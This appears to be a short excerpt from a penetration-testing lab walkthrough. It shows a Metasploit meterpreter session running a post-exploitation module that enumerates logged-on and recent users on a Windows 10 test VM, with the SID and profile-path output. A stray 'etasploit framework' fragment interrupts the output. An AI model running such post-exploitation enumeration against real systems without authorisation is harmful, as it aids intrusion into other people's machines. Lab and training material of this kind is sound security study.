 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
etasploit framework
[+] Results saved in: /root/.msf4/loot/20210209094337_default_192.168.0.20_host.users.activ_219924.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >